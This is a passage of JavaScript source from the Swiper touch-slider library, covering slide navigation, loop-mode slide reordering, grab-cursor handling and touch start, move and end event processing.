slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(swiper.params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
let needLoopFix=cols - targetSlideIndex < slidesPerView;
if(centeredSlides){
needLoopFix=needLoopFix||targetSlideIndex < Math.ceil(slidesPerView / 2);
}
if(needLoopFix){
const direction=centeredSlides ? targetSlideIndex < swiper.activeIndex ? 'prev':'next':targetSlideIndex - swiper.activeIndex - 1 < swiper.params.slidesPerView ? 'next':'prev';
swiper.loopFix({
direction,
slideTo: true,
activeSlideIndex: direction==='next' ? targetSlideIndex + 1:targetSlideIndex - cols + 1,
slideRealIndex: direction==='next' ? swiper.realIndex:undefined
});
}
if(gridEnabled){
const slideIndex=newIndex * swiper.params.grid.rows;
newIndex=swiper.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===slideIndex)[0].column;
}else{
newIndex=swiper.getSlideIndexByData(newIndex);
}}
}
requestAnimationFrame(()=> {
swiper.slideTo(newIndex, speed, runCallbacks, internal);
});
return swiper;
}
function slideNext(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
enabled,
params,
animating
}=swiper;
if(!enabled) return swiper;
let perGroup=params.slidesPerGroup;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
perGroup=Math.max(swiper.slidesPerViewDynamic('current', true), 1);
}
const increment=swiper.activeIndex < params.slidesPerGroupSkip ? 1:perGroup;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'next'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
if(swiper.activeIndex===swiper.slides.length - 1&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
});
return true;
}}
if(params.rewind&&swiper.isEnd){
return swiper.slideTo(0, speed, runCallbacks, internal);
}
return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
const {
params,
snapGrid,
slidesGrid,
rtlTranslate,
enabled,
animating
}=swiper;
if(!enabled) return swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
if(params.loop){
if(animating&&!isVirtual&&params.loopPreventsSliding) return false;
swiper.loopFix({
direction: 'prev'
});
swiper._clientLeft=swiper.wrapperEl.clientLeft;
}
const translate=rtlTranslate ? swiper.translate:-swiper.translate;
function normalize(val){
if(val < 0) return -Math.floor(Math.abs(val));
return Math.floor(val);
}
const normalizedTranslate=normalize(translate);
const normalizedSnapGrid=snapGrid.map(val=> normalize(val));
let prevSnap=snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
if(typeof prevSnap==='undefined'&&params.cssMode){
let prevSnapIndex;
snapGrid.forEach((snap, snapIndex)=> {
if(normalizedTranslate >=snap){
prevSnapIndex=snapIndex;
}});
if(typeof prevSnapIndex!=='undefined'){
prevSnap=snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1:prevSnapIndex];
}}
let prevIndex=0;
if(typeof prevSnap!=='undefined'){
prevIndex=slidesGrid.indexOf(prevSnap);
if(prevIndex < 0) prevIndex=swiper.activeIndex - 1;
if(params.slidesPerView==='auto'&&params.slidesPerGroup===1&&params.slidesPerGroupAuto){
prevIndex=prevIndex - swiper.slidesPerViewDynamic('previous', true) + 1;
prevIndex=Math.max(prevIndex, 0);
}}
if(params.rewind&&swiper.isBeginning){
const lastIndex=swiper.params.virtual&&swiper.params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
}else if(params.loop&&swiper.activeIndex===0&&params.cssMode){
requestAnimationFrame(()=> {
swiper.slideTo(prevIndex, speed, runCallbacks, internal);
});
return true;
}
return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
const swiper=this;
return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold){
if(speed===void 0){
speed=this.params.speed;
}
if(runCallbacks===void 0){
runCallbacks=true;
}
if(threshold===void 0){
threshold=0.5;
}
const swiper=this;
let index=swiper.activeIndex;
const skip=Math.min(swiper.params.slidesPerGroupSkip, index);
const snapIndex=skip + Math.floor((index - skip) / swiper.params.slidesPerGroup);
const translate=swiper.rtlTranslate ? swiper.translate:-swiper.translate;
if(translate >=swiper.snapGrid[snapIndex]){
const currentSnap=swiper.snapGrid[snapIndex];
const nextSnap=swiper.snapGrid[snapIndex + 1];
if(translate - currentSnap > (nextSnap - currentSnap) * threshold){
index +=swiper.params.slidesPerGroup;
}}else{
const prevSnap=swiper.snapGrid[snapIndex - 1];
const currentSnap=swiper.snapGrid[snapIndex];
if(translate - prevSnap <=(currentSnap - prevSnap) * threshold){
index -=swiper.params.slidesPerGroup;
}}
index=Math.max(index, 0);
index=Math.min(index, swiper.slidesGrid.length - 1);
return swiper.slideTo(index, speed, runCallbacks, internal);
}
function slideToClickedSlide(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
const slidesPerView=params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():params.slidesPerView;
let slideToIndex=swiper.clickedIndex;
let realIndex;
const slideSelector=swiper.isElement ? `swiper-slide`:`.${params.slideClass}`;
if(params.loop){
if(swiper.animating) return;
realIndex=parseInt(swiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);
if(params.centeredSlides){
if(slideToIndex < swiper.loopedSlides - slidesPerView / 2||slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else if(slideToIndex > swiper.slides.length - slidesPerView){
swiper.loopFix();
slideToIndex=swiper.getSlideIndex(elementChildren(slidesEl, `${slideSelector}[data-swiper-slide-index="${realIndex}"]`)[0]);
nextTick(()=> {
swiper.slideTo(slideToIndex);
});
}else{
swiper.slideTo(slideToIndex);
}}else{
swiper.slideTo(slideToIndex);
}}
var slide={
slideTo,
slideToLoop,
slideNext,
slidePrev,
slideReset,
slideToClosest,
slideToClickedSlide
};
function loopCreate(slideRealIndex){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
const initSlides=()=> {
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
slides.forEach((el, index)=> {
el.setAttribute('data-swiper-slide-index', index);
});
};
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const slidesPerGroup=params.slidesPerGroup * (gridEnabled ? params.grid.rows:1);
const shouldFillGroup=swiper.slides.length % slidesPerGroup!==0;
const shouldFillGrid=gridEnabled&&swiper.slides.length % params.grid.rows!==0;
const addBlankSlides=amountOfSlides=> {
for (let i=0; i < amountOfSlides; i +=1){
const slideEl=swiper.isElement ? createElement('swiper-slide', [params.slideBlankClass]):createElement('div', [params.slideClass, params.slideBlankClass]);
swiper.slidesEl.append(slideEl);
}};
if(shouldFillGroup){
if(params.loopAddBlankSlides){
const slidesToAdd=slidesPerGroup - swiper.slides.length % slidesPerGroup;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else if(shouldFillGrid){
if(params.loopAddBlankSlides){
const slidesToAdd=params.grid.rows - swiper.slides.length % params.grid.rows;
addBlankSlides(slidesToAdd);
swiper.recalcSlides();
swiper.updateSlides();
}else{
showWarning('Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');
}
initSlides();
}else{
initSlides();
}
swiper.loopFix({
slideRealIndex,
direction: params.centeredSlides ? undefined:'next'
});
}
function loopFix(_temp){
let {
slideRealIndex,
slideTo=true,
direction,
setTranslate,
activeSlideIndex,
byController,
byMousewheel
}=_temp===void 0 ? {}:_temp;
const swiper=this;
if(!swiper.params.loop) return;
swiper.emit('beforeLoopFix');
const {
slides,
allowSlidePrev,
allowSlideNext,
slidesEl,
params
}=swiper;
const {
centeredSlides
}=params;
swiper.allowSlidePrev=true;
swiper.allowSlideNext=true;
if(swiper.virtual&&params.virtual.enabled){
if(slideTo){
if(!params.centeredSlides&&swiper.snapIndex===0){
swiper.slideTo(swiper.virtual.slides.length, 0, false, true);
}else if(params.centeredSlides&&swiper.snapIndex < params.slidesPerView){
swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);
}else if(swiper.snapIndex===swiper.snapGrid.length - 1){
swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);
}}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
swiper.emit('loopFix');
return;
}
let slidesPerView=params.slidesPerView;
if(slidesPerView==='auto'){
slidesPerView=swiper.slidesPerViewDynamic();
}else{
slidesPerView=Math.ceil(parseFloat(params.slidesPerView, 10));
if(centeredSlides&&slidesPerView % 2===0){
slidesPerView=slidesPerView + 1;
}}
const slidesPerGroup=params.slidesPerGroupAuto ? slidesPerView:params.slidesPerGroup;
let loopedSlides=slidesPerGroup;
if(loopedSlides % slidesPerGroup!==0){
loopedSlides +=slidesPerGroup - loopedSlides % slidesPerGroup;
}
loopedSlides +=params.loopAdditionalSlides;
swiper.loopedSlides=loopedSlides;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
if(slides.length < slidesPerView + loopedSlides){
showWarning('Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters');
}else if(gridEnabled&&params.grid.fill==='row'){
showWarning('Swiper Loop Warning: Loop mode is not compatible with grid.fill=`row`');
}
const prependSlidesIndexes=[];
const appendSlidesIndexes=[];
let activeIndex=swiper.activeIndex;
if(typeof activeSlideIndex==='undefined'){
activeSlideIndex=swiper.getSlideIndex(slides.filter(el=> el.classList.contains(params.slideActiveClass))[0]);
}else{
activeIndex=activeSlideIndex;
}
const isNext=direction==='next'||!direction;
const isPrev=direction==='prev'||!direction;
let slidesPrepended=0;
let slidesAppended=0;
const cols=gridEnabled ? Math.ceil(slides.length / params.grid.rows):slides.length;
const activeColIndex=gridEnabled ? slides[activeSlideIndex].column:activeSlideIndex;
const activeColIndexWithShift=activeColIndex + (centeredSlides&&typeof setTranslate==='undefined' ? -slidesPerView / 2 + 0.5:0);
if(activeColIndexWithShift < loopedSlides){
slidesPrepended=Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);
for (let i=0; i < loopedSlides - activeColIndexWithShift; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
const colIndexToPrepend=cols - index - 1;
for (let i=slides.length - 1; i >=0; i -=1){
if(slides[i].column===colIndexToPrepend) prependSlidesIndexes.push(i);
}}else{
prependSlidesIndexes.push(cols - index - 1);
}}
}else if(activeColIndexWithShift + slidesPerView > cols - loopedSlides){
slidesAppended=Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);
for (let i=0; i < slidesAppended; i +=1){
const index=i - Math.floor(i / cols) * cols;
if(gridEnabled){
slides.forEach((slide, slideIndex)=> {
if(slide.column===index) appendSlidesIndexes.push(slideIndex);
});
}else{
appendSlidesIndexes.push(index);
}}
}
swiper.__preventObserver__=true;
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
if(isPrev){
prependSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.prepend(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
if(isNext){
appendSlidesIndexes.forEach(index=> {
slides[index].swiperLoopMoveDOM=true;
slidesEl.append(slides[index]);
slides[index].swiperLoopMoveDOM=false;
});
}
swiper.recalcSlides();
if(params.slidesPerView==='auto'){
swiper.updateSlides();
}else if(gridEnabled&&(prependSlidesIndexes.length > 0&&isPrev||appendSlidesIndexes.length > 0&&isNext)){
swiper.slides.forEach((slide, slideIndex)=> {
swiper.grid.updateSlide(slideIndex, slide, swiper.slides);
});
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
if(slideTo){
if(prependSlidesIndexes.length > 0&&isPrev){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex + slidesPrepended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex + slidesPrepended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
if(setTranslate){
const shift=gridEnabled ? prependSlidesIndexes.length / params.grid.rows:prependSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex + shift, 0, false, true);
swiper.touchEventsData.currentTranslate=swiper.translate;
}}
}else if(appendSlidesIndexes.length > 0&&isNext){
if(typeof slideRealIndex==='undefined'){
const currentSlideTranslate=swiper.slidesGrid[activeIndex];
const newSlideTranslate=swiper.slidesGrid[activeIndex - slidesAppended];
const diff=newSlideTranslate - currentSlideTranslate;
if(byMousewheel){
swiper.setTranslate(swiper.translate - diff);
}else{
swiper.slideTo(activeIndex - slidesAppended, 0, false, true);
if(setTranslate){
swiper.touchEventsData.startTranslate=swiper.touchEventsData.startTranslate - diff;
swiper.touchEventsData.currentTranslate=swiper.touchEventsData.currentTranslate - diff;
}}
}else{
const shift=gridEnabled ? appendSlidesIndexes.length / params.grid.rows:appendSlidesIndexes.length;
swiper.slideTo(swiper.activeIndex - shift, 0, false, true);
}}
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.controller&&swiper.controller.control&&!byController){
const loopParams={
slideRealIndex,
direction,
setTranslate,
activeSlideIndex,
byController: true
};
if(Array.isArray(swiper.controller.control)){
swiper.controller.control.forEach(c=> {
if(!c.destroyed&&c.params.loop) c.loopFix({
...loopParams,
slideTo: c.params.slidesPerView===params.slidesPerView ? slideTo:false
});
});
}else if(swiper.controller.control instanceof swiper.constructor&&swiper.controller.control.params.loop){
swiper.controller.control.loopFix({
...loopParams,
slideTo: swiper.controller.control.params.slidesPerView===params.slidesPerView ? slideTo:false
});
}}
swiper.emit('loopFix');
}
function loopDestroy(){
const swiper=this;
const {
params,
slidesEl
}=swiper;
if(!params.loop||swiper.virtual&&swiper.params.virtual.enabled) return;
swiper.recalcSlides();
const newSlidesOrder=[];
swiper.slides.forEach(slideEl=> {
const index=typeof slideEl.swiperSlideIndex==='undefined' ? slideEl.getAttribute('data-swiper-slide-index') * 1:slideEl.swiperSlideIndex;
newSlidesOrder[index]=slideEl;
});
swiper.slides.forEach(slideEl=> {
slideEl.removeAttribute('data-swiper-slide-index');
});
newSlidesOrder.forEach(slideEl=> {
slidesEl.append(slideEl);
});
swiper.recalcSlides();
swiper.slideTo(swiper.realIndex, 0);
}
var loop={
loopCreate,
loopFix,
loopDestroy
};
function setGrabCursor(moving){
const swiper=this;
if(!swiper.params.simulateTouch||swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode) return;
const el=swiper.params.touchEventsTarget==='container' ? swiper.el:swiper.wrapperEl;
if(swiper.isElement){
swiper.__preventObserver__=true;
}
el.style.cursor='move';
el.style.cursor=moving ? 'grabbing':'grab';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
function unsetGrabCursor(){
const swiper=this;
if(swiper.params.watchOverflow&&swiper.isLocked||swiper.params.cssMode){
return;
}
if(swiper.isElement){
swiper.__preventObserver__=true;
}
swiper[swiper.params.touchEventsTarget==='container' ? 'el':'wrapperEl'].style.cursor='';
if(swiper.isElement){
requestAnimationFrame(()=> {
swiper.__preventObserver__=false;
});
}}
var grabCursor={
setGrabCursor,
unsetGrabCursor
};
function closestElement(selector, base){
if(base===void 0){
base=this;
}
function __closestFrom(el){
if(!el||el===getDocument()||el===getWindow()) return null;
if(el.assignedSlot) el=el.assignedSlot;
const found=el.closest(selector);
if(!found&&!el.getRootNode){
return null;
}
return found||__closestFrom(el.getRootNode().host);
}
return __closestFrom(base);
}
function preventEdgeSwipe(swiper, event, startX){
const window=getWindow();
const {
params
}=swiper;
const edgeSwipeDetection=params.edgeSwipeDetection;
const edgeSwipeThreshold=params.edgeSwipeThreshold;
if(edgeSwipeDetection&&(startX <=edgeSwipeThreshold||startX >=window.innerWidth - edgeSwipeThreshold)){
if(edgeSwipeDetection==='prevent'){
event.preventDefault();
return true;
}
return false;
}
return true;
}
function onTouchStart(event){
const swiper=this;
const document=getDocument();
let e=event;
if(e.originalEvent) e=e.originalEvent;
const data=swiper.touchEventsData;
if(e.type==='pointerdown'){
if(data.pointerId!==null&&data.pointerId!==e.pointerId){
return;
}
data.pointerId=e.pointerId;
}else if(e.type==='touchstart'&&e.targetTouches.length===1){
data.touchId=e.targetTouches[0].identifier;
}
if(e.type==='touchstart'){
preventEdgeSwipe(swiper, e, e.targetTouches[0].pageX);
return;
}
const {
params,
touches,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(swiper.animating&&params.preventInteractionOnTransition){
return;
}
if(!swiper.animating&&params.cssMode&&params.loop){
swiper.loopFix();
}
let targetEl=e.target;
if(params.touchEventsTarget==='wrapper'){
if(!swiper.wrapperEl.contains(targetEl)) return;
}
if('which' in e&&e.which===3) return;
if('button' in e&&e.button > 0) return;
if(data.isTouched&&data.isMoved) return;
const swipingClassHasValue = !!params.noSwipingClass&&params.noSwipingClass!=='';
const eventPath=e.composedPath ? e.composedPath():e.path;
if(swipingClassHasValue&&e.target&&e.target.shadowRoot&&eventPath){
targetEl=eventPath[0];
}
const noSwipingSelector=params.noSwipingSelector ? params.noSwipingSelector:`.${params.noSwipingClass}`;
const isTargetShadow = !!(e.target&&e.target.shadowRoot);
if(params.noSwiping&&(isTargetShadow ? closestElement(noSwipingSelector, targetEl):targetEl.closest(noSwipingSelector))){
swiper.allowClick=true;
return;
}
if(params.swipeHandler){
if(!targetEl.closest(params.swipeHandler)) return;
}
touches.currentX=e.pageX;
touches.currentY=e.pageY;
const startX=touches.currentX;
const startY=touches.currentY;
if(!preventEdgeSwipe(swiper, e, startX)){
return;
}
Object.assign(data, {
isTouched: true,
isMoved: false,
allowTouchCallbacks: true,
isScrolling: undefined,
startMoving: undefined
});
touches.startX=startX;
touches.startY=startY;
data.touchStartTime=now();
swiper.allowClick=true;
swiper.updateSize();
swiper.swipeDirection=undefined;
if(params.threshold > 0) data.allowThresholdMove=false;
let preventDefault=true;
if(targetEl.matches(data.focusableElements)){
preventDefault=false;
if(targetEl.nodeName==='SELECT'){
data.isTouched=false;
}}
if(document.activeElement&&document.activeElement.matches(data.focusableElements)&&document.activeElement!==targetEl){
document.activeElement.blur();
}
const shouldPreventDefault=preventDefault&&swiper.allowTouchMove&&params.touchStartPreventDefault;
if((params.touchStartForcePreventDefault||shouldPreventDefault)&&!targetEl.isContentEditable){
e.preventDefault();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode&&swiper.animating&&!params.cssMode){
swiper.freeMode.onTouchStart();
}
swiper.emit('touchStart', e);
}
function onTouchMove(event){
const document=getDocument();
const swiper=this;
const data=swiper.touchEventsData;
const {
params,
touches,
rtlTranslate: rtl,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&event.pointerType==='mouse') return;
let e=event;
if(e.originalEvent) e=e.originalEvent;
if(e.type==='pointermove'){
if(data.touchId!==null) return;
const id=e.pointerId;
if(id!==data.pointerId) return;
}
let targetTouch;
if(e.type==='touchmove'){
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}else{
targetTouch=e;
}
if(!data.isTouched){
if(data.startMoving&&data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
return;
}
const pageX=targetTouch.pageX;
const pageY=targetTouch.pageY;
if(e.preventedByNestedSwiper){
touches.startX=pageX;
touches.startY=pageY;
return;
}
if(!swiper.allowTouchMove){
if(!e.target.matches(data.focusableElements)){
swiper.allowClick=false;
}
if(data.isTouched){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY
});
data.touchStartTime=now();
}
return;
}
if(params.touchReleaseOnEdges&&!params.loop){
if(swiper.isVertical()){
if(pageY < touches.startY&&swiper.translate <=swiper.maxTranslate()||pageY > touches.startY&&swiper.translate >=swiper.minTranslate()){
data.isTouched=false;
data.isMoved=false;
return;
}}else if(pageX < touches.startX&&swiper.translate <=swiper.maxTranslate()||pageX > touches.startX&&swiper.translate >=swiper.minTranslate()){
return;
}}
if(document.activeElement){
if(e.target===document.activeElement&&e.target.matches(data.focusableElements)){
data.isMoved=true;
swiper.allowClick=false;
return;
}}
if(data.allowTouchCallbacks){
swiper.emit('touchMove', e);
}
touches.previousX=touches.currentX;
touches.previousY=touches.currentY;
touches.currentX=pageX;
touches.currentY=pageY;
const diffX=touches.currentX - touches.startX;
const diffY=touches.currentY - touches.startY;
if(swiper.params.threshold&&Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;
if(typeof data.isScrolling==='undefined'){
let touchAngle;
if(swiper.isHorizontal()&&touches.currentY===touches.startY||swiper.isVertical()&&touches.currentX===touches.startX){
data.isScrolling=false;
}else{
if(diffX * diffX + diffY * diffY >=25){
touchAngle=Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
data.isScrolling=swiper.isHorizontal() ? touchAngle > params.touchAngle:90 - touchAngle > params.touchAngle;
}}
}
if(data.isScrolling){
swiper.emit('touchMoveOpposite', e);
}
if(typeof data.startMoving==='undefined'){
if(touches.currentX!==touches.startX||touches.currentY!==touches.startY){
data.startMoving=true;
}}
if(data.isScrolling){
data.isTouched=false;
return;
}
if(!data.startMoving){
return;
}
swiper.allowClick=false;
if(!params.cssMode&&e.cancelable){
e.preventDefault();
}
if(params.touchMoveStopPropagation&&!params.nested){
e.stopPropagation();
}
let diff=swiper.isHorizontal() ? diffX:diffY;
let touchesDiff=swiper.isHorizontal() ? touches.currentX - touches.previousX:touches.currentY - touches.previousY;
if(params.oneWayMovement){
diff=Math.abs(diff) * (rtl ? 1:-1);
touchesDiff=Math.abs(touchesDiff) * (rtl ? 1:-1);
}
touches.diff=diff;
diff *=params.touchRatio;
if(rtl){
diff=-diff;
touchesDiff=-touchesDiff;
}
const prevTouchesDirection=swiper.touchesDirection;
swiper.swipeDirection=diff > 0 ? 'prev':'next';
swiper.touchesDirection=touchesDiff > 0 ? 'prev':'next';
const isLoop=swiper.params.loop&&!params.cssMode;
const allowLoopFix=swiper.touchesDirection==='next'&&swiper.allowSlideNext||swiper.touchesDirection==='prev'&&swiper.allowSlidePrev;
if(!data.isMoved){
if(isLoop&&allowLoopFix){
swiper.loopFix({
direction: swiper.swipeDirection
});
}
data.startTranslate=swiper.getTranslate();
swiper.setTransition(0);
if(swiper.animating){
const evt=new window.CustomEvent('transitionend', {
bubbles: true,
cancelable: true
});
swiper.wrapperEl.dispatchEvent(evt);
}
data.allowMomentumBounce=false;
if(params.grabCursor&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(true);
}
swiper.emit('sliderFirstMove', e);
}
let loopFixed;
new Date().getTime();
if(data.isMoved&&data.allowThresholdMove&&prevTouchesDirection!==swiper.touchesDirection&&isLoop&&allowLoopFix&&Math.abs(diff) >=1){
Object.assign(touches, {
startX: pageX,
startY: pageY,
currentX: pageX,
currentY: pageY,
startTranslate: data.currentTranslate
});
data.loopSwapReset=true;
data.startTranslate=data.currentTranslate;
return;
}
swiper.emit('sliderMove', e);
data.isMoved=true;
data.currentTranslate=diff + data.startTranslate;
let disableParentSwiper=true;
let resistanceRatio=params.resistanceRatio;
if(params.touchReleaseOnEdges){
resistanceRatio=0;
}
if(diff > 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1]:swiper.minTranslate())){
swiper.loopFix({
direction: 'prev',
setTranslate: true,
activeSlideIndex: 0
});
}
if(data.currentTranslate > swiper.minTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
}}
}else if(diff < 0){
if(isLoop&&allowLoopFix&&!loopFixed&&data.allowThresholdMove&&data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1]:swiper.maxTranslate())){
swiper.loopFix({
direction: 'next',
setTranslate: true,
activeSlideIndex: swiper.slides.length - (params.slidesPerView==='auto' ? swiper.slidesPerViewDynamic():Math.ceil(parseFloat(params.slidesPerView, 10)))
});
}
if(data.currentTranslate < swiper.maxTranslate()){
disableParentSwiper=false;
if(params.resistance){
data.currentTranslate=swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
}}
}
if(disableParentSwiper){
e.preventedByNestedSwiper=true;
}
if(!swiper.allowSlideNext&&swiper.swipeDirection==='next'&&data.currentTranslate < data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&swiper.swipeDirection==='prev'&&data.currentTranslate > data.startTranslate){
data.currentTranslate=data.startTranslate;
}
if(!swiper.allowSlidePrev&&!swiper.allowSlideNext){
data.currentTranslate=data.startTranslate;
}
if(params.threshold > 0){
if(Math.abs(diff) > params.threshold||data.allowThresholdMove){
if(!data.allowThresholdMove){
data.allowThresholdMove=true;
touches.startX=touches.currentX;
touches.startY=touches.currentY;
data.currentTranslate=data.startTranslate;
touches.diff=swiper.isHorizontal() ? touches.currentX - touches.startX:touches.currentY - touches.startY;
return;
}}else{
data.currentTranslate=data.startTranslate;
return;
}}
if(!params.followFinger||params.cssMode) return;
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode||params.watchSlidesProgress){
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
if(params.freeMode&&params.freeMode.enabled&&swiper.freeMode){
swiper.freeMode.onTouchMove();
}
swiper.updateProgress(data.currentTranslate);
swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event){
const swiper=this;
const data=swiper.touchEventsData;
let e=event;
if(e.originalEvent) e=e.originalEvent;
let targetTouch;
const isTouchEvent=e.type==='touchend'||e.type==='touchcancel';
if(!isTouchEvent){
if(data.touchId!==null) return;
if(e.pointerId!==data.pointerId) return;
targetTouch=e;
}else{
targetTouch=[...e.changedTouches].filter(t=> t.identifier===data.touchId)[0];
if(!targetTouch||targetTouch.identifier!==data.touchId) return;
}
if(['pointercancel', 'pointerout', 'pointerleave', 'contextmenu'].includes(e.type)){
const proceed=['pointercancel', 'contextmenu'].includes(e.type)&&(swiper.browser.isSafari||swiper.browser.isWebView);
if(!proceed){
return;
}}
data.pointerId=null;
data.touchId=null;
const {
params,
touches,
rtlTranslate: rtl,
slidesGrid,
enabled
}=swiper;
if(!enabled) return;
if(!params.simulateTouch&&e.pointerType==='mouse') return;
if(data.allowTouchCallbacks){
swiper.emit('touchEnd', e);
}
data.allowTouchCallbacks=false;
if(!data.isTouched){
if(data.isMoved&&params.grabCursor){
swiper.setGrabCursor(false);
}
data.isMoved=false;
data.startMoving=false;
return;
}
if(params.grabCursor&&data.isMoved&&data.isTouched&&(swiper.allowSlideNext===true||swiper.allowSlidePrev===true)){
swiper.setGrabCursor(false);
}
const touchEndTime=now();
const timeDiff=touchEndTime - data.touchStartTime;
if(swiper.allowClick){
const pathTree=e.path||e.composedPath&&e.composedPath();
swiper.updateClickedSlide(pathTree&&pathTree[0]||e.target, pathTree);
swiper.emit('tap click', e);
if(timeDiff < 300&&touchEndTime - data.lastClickTime < 300){
swiper.emit('doubleTap doubleClick', e);
}}
data.lastClickTime=now();
nextTick(()=> {
if(!swiper.destroyed) swiper.allowClick=true;
});
if(!data.isTouched||!data.isMoved||!swiper.swipeDirection||touches.diff===0&&!data.loopSwapReset||data.currentTranslate===data.startTranslate&&!data.loopSwapReset){
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
return;
}
data.isTouched=false;
data.isMoved=false;
data.startMoving=false;
let currentPos;
if(params.followFinger){
currentPos=rtl ? swiper.translate:-swiper.translate;
}else{
currentPos=-data.currentTranslate;
}
if(params.cssMode){
return;
}
if(params.freeMode&&params.freeMode.enabled){
swiper.freeMode.onTouchEnd({
currentPos
});
return;
}
const swipeToLast=currentPos >=-swiper.maxTranslate()&&!swiper.params.loop;
let stopIndex=0;
let groupSize=swiper.slidesSizesGrid[0];
for (let i=0; i < slidesGrid.length; i +=i < params.slidesPerGroupSkip ? 1:params.slidesPerGroup){
